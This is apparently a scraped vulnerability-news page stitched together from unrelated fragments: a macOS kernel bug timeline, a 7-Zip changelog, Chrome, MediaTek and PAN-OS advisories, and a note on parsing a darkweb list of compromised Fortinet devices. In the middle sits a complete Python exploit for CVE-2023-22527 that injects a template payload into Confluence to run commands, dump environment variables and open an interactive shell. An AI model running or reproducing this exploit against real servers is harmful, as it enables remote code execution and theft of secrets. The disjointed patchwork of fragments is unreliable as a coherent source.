Recent comments
Log in or create an account to share your comment.
Timeline
- September 16, 2024: macOS 15.0 Sequoia was released with xnu-11215.1.10, the first public kernel release with this bug.
- Fall 2024: I reported this bug to Apple.
- December 11, 2024: macOS 15.2 and iOS 18.2 were released, fixing this bug, and assigning CVE-2024-54507 to this issue.
24.09 2024-11-29
-------------------------
- The default dictionary size values for LZMA/LZMA2 compression methods were increased:
dictionary size compression level
v24.08 v24.09 v24.09
32-bit 64-bit
8 MB 16 MB 16 MB -mx4
16 MB 32 MB 32 MB -mx5 : Normal
32 MB 64 MB 64 MB -mx6
32 MB 64 MB 128 MB -mx7 : Maximum
64 MB 64 MB 256 MB -mx8
64 MB 64 MB 256 MB -mx9 : Ultra
The default dictionary size values for 32-bit versions of LZMA/LZMA2 don't exceed 64 MB.
- 7-Zip now can calculate the following hash checksums: SHA-512, SHA-384, SHA3-256 and MD5.
- APM and HFS support was improved.
- If an archive update operation uses a temporary archive folder and
the archive is moved to the destination folder, 7-Zip shows the progress of moving
the archive file, as this operation can take a long time if the archive is large.
- The bug was fixed: 7-Zip File Manager didn't propagate Zone.Identifier stream
for extracted files from nested archives (if there is open archive inside another open archive).
- Some bugs were fixed.
https://sourceforge.net/p/sevenzip/discussion/45797/thread/b95432c7ac/
import requests
import argparse
class exploit:
def __init__(self, url):
self.url = url
def rce(self, cmd='', header='Ret-rce'):
data = 'label=\\u0027%2b#request\\u005b\\u0027.KEY_velocity.struts2.context\\u0027\\u005d.internalGet(\\u0027ognl\\u0027).findValue(#parameter
s.x,{})%2b\\u0027&x=@org.apache.struts2.ServletActionContext@getResponse().getWriter().write((new freemarker.template.utility.Execute()).exec({"'+cmd+'"}))\r\
n'
r = requests.post(f'{self.url}/template/aui/text-inline.vm', data=data, headers = {
'Connection': 'close',
'Content-Type': 'application/x-www-form-urlencoded',
'Content-Length': str(len(data))
}
)
return r.text.split('<!DOCTYPE html>')[0].strip()
def get_env(self):
return self.rce(cmd='env')
def shell(self):
print('[DEBUG] Spawning semi-interactive shell ..')
while 1:
cmd = input('$ ')
result = self.rce(cmd)
print(result)
def parse_args():
parser = argparse.ArgumentParser(add_help=True, description='This is a POC for CVE-2023-22527 (Confluence SSTI)')
parser.add_argument("-u",dest="url",type=str,required=False, help="Url")
parser.add_argument("-c",dest="command",type=str,required=False, default=None,help="Command")
parser.add_argument("-e",dest="env",action="store_true",required=False,default=False, help="Get environnement vars")
parser.add_argument("-i",dest="interactive",action="store_true",required=False,default=False, help="Interactive mod")
return parser.parse_args()
def main(args):
if args.command is None and not args.env and not args.interactive:
print('[ERROR] Please provide a command using -c option')
exp = exploit(url = args.url)
if args.env:
res = exp.get_env()
print(res)
if args.command:
res = exp.rce(args.command)
print(res)
if args.interactive:
exp.shell()
if __name__ == '__main__':
args = parse_args()
main(args = args)
A quick parser to extract whois and country data from the darkweb forum post listing Fortinet devices victim to CVE-2022-40684.
Parser available at:
Chrome Update Addresses High-Severity Vulnerability: CVE-2025-0291
Ref: https://securityonline.info/chrome-update-addresses-high-severity-vulnerability-cve-2025-0291/

Google has just released a critical security update for its Chrome web browser, addressing a high-severity vulnerability that could leave users open to attack. The update, rolling out to Windows, Mac, and Linux users over the next few days, patches a “Type Confusion” flaw in V8, the JavaScript engine that powers Chrome.
This vulnerability, tracked as CVE-2025-0291, was discovered by security researcher Popax21 and reported to Google on December 11th, 2024. Type Confusion vulnerabilities are particularly dangerous as they can allow attackers to execute malicious code on a user’s system. This can lead to a range of consequences, from data theft and system crashes to complete takeover of the affected device. Google has awarded a bounty of $55,000 to Popax21 for the discovery and responsible disclosure of the bug.
Type Confusion vulnerabilities occur when a program mistakenly treats data as a different type than originally intended. In the context of V8, this can lead to out-of-bounds memory access, allowing attackers to manipulate memory, crash the browser, or execute arbitrary code. Such vulnerabilities are often exploited in sophisticated attacks, making their timely resolution critical for user safety.
Google urges all users to update their Chrome browsers to the latest version (131.0.6778.264/.265 for Windows and Mac, 131.0.6778.264 for Linux) as soon as possible. Here’s how:
- Open Chrome.
- Click the three vertical dots in the top right corner.
- Go to Help > About Google Chrome.
- Chrome will automatically check for updates and install the latest version.
- Relaunch Chrome to complete the update.
Related Posts:
Stable Channel Update for Desktop Tuesday, January 7, 2025
2025-01-08T07:56:13 by Alexandre DulaunoyThe Stable channel has been updated to 131.0.6778.264/.265 for Windows, Mac and 131.0.6778.264 for Linux which will roll out over the coming days/weeks. A full list of changes in this build is available in the Log.
Security Fixes and Rewards
Note: Access to bug details and links may be kept restricted until a majority of users are updated with a fix. We will also retain restrictions if the bug exists in a third party library that other projects similarly depend on, but haven’t yet fixed.
This update includes 4 security fixes. Below, we highlight fixes that were contributed by external researchers. Please see the Chrome Security Page for more information.
383356864 High CVE-2025-0291: Type Confusion in V8. Reported by Popax21 on 2024-12-11
We would also like to thank all security researchers that worked with us during the development cycle to prevent security bugs from ever reaching the stable channel.As usual, our ongoing internal security work was responsible for a wide range of fixes: - [388088544] Various fixes from internal audits, fuzzing and other initiatives
Many of our security bugs are detected using AddressSanitizer, MemorySanitizer, UndefinedBehaviorSanitizer, Control Flow Integrity, libFuzzer, or AFL.
Reference: https://chromereleases.googleblog.com/2025/01/stable-channel-update-for-desktop.html
MediaTek has notified device manufacturers (OEMs) about these vulnerabilities and provided corresponding security patches.
Users are strongly encouraged to check for updates from their device manufacturers and apply them as soon as possible to mitigate these security risks.
See bundle: https://vulnerability.circl.lu/bundle/a30ff14f-a073-49be-8c0c-6b6afd6a19f3
Various Android devides are impacted.
CVE-2024-3393 PAN-OS: Firewall Denial of Service (DoS) in DNS Security Using a Specially Crafted Packet
Ref: https://security.paloaltonetworks.com/CVE-2024-3393
A Denial of Service vulnerability in the DNS Security feature of Palo Alto Networks PAN-OS software allows an unauthenticated attacker to send a malicious packet through the data plane of the firewall that reboots the firewall. Repeated attempts to trigger this condition will cause the firewall to enter maintenance mode.
See the Solution section for additional fixes to commonly deployed maintenance releases.
DNS Security logging must be enabled for this issue to affect PAN-OS software.
Palo Alto Networks is aware of customers experiencing this denial of service (DoS) when their firewall blocks malicious DNS packets that trigger this issue.
This issue is fixed in PAN-OS 10.1.14-h8, PAN-OS 10.2.10-h12, PAN-OS 11.1.5, PAN-OS 11.2.3, and all later PAN-OS versions.
Note: PAN-OS 11.0 reached the end of life (EOL) on November 17, 2024, so we do not intend to provide a fix for this release.
Prisma Access customers using DNS Security with affected PAN-OS versions should apply one of the workarounds provided below. We will perform upgrades in two phases for impacted customers on the weekends of January 3rd and January 10th. You can request an expedited Prisma Access upgrade to the latest PAN-OS version by opening a support case.
In addition, to provide the most seamless upgrade path for our customers, we are making fixes available for other TAC-preferred and commonly deployed maintenance releases.
Remember to revert the Log Severity settings once the fixes are applied.
Until we perform an upgrade of your Prisma Access tenant, you can disable DNS Security logging across all NGFWs in your tenant by opening a support case. If you would like to expedite the upgrade, please make a note of that in the support case.
cpe:2.3:o:paloaltonetworks:pan-os:11.2.2:h2:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.2.2:h1:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.2.1:h1:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.2.1:-:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.2.0:h1:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.2.0:-:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.2:-:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.4:h9:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.4:h8:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.4:h7:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.4:h6:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.4:h5:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.4:h4:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.4:h3:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.4:h2:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.4:h1:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.4:-:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.3:h11:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.3:h10:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.3:h9:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.3:h8:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.3:h7:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.3:h6:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.3:h5:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.3:h4:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.3:h3:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.3:h2:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.3:h1:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.3:-:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.2:h15:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.2:h14:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.2:h13:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.2:h12:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.2:h11:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.2:h10:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.2:h9:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.2:h8:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.2:h7:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.2:h6:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.2:h5:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.2:h4:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.2:h3:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.2:h2:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.2:h1:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.2:-:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.1:h2:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.1:h1:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.1:-:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.0:h4:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.0:h3:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.0:h2:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.0:h1:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1.0:-:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:11.1:-:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.10:h10:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.10:h9:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.10:h8:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.10:h7:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.10:h6:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.10:h5:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.10:h4:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.10:h3:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.10:h2:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.10:h1:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.10:-:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:h18:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:h17:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:h16:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:h15:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:h14:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:h13:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:h12:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:h11:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:h10:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:h9:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:h8:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:h7:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:h6:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:h5:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:h4:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:h3:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:h2:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:h1:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.9:-:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:h18:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:h17:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:h16:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:h15:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:h14:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:h13:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:h12:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:h11:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:h10:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:h9:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:h8:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:h7:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:h6:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:h5:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:h4:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:h3:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:h2:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:h1:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2.8:-:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.2:-:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.1.14:h6:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.1.14:h5:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.1.14:h4:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.1.14:h3:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.1.14:h2:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.1.14:h1:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.1.14:-:*:*:*:*:*:*
cpe:2.3:o:paloaltonetworks:pan-os:10.1:-:*:*:*:*:*:*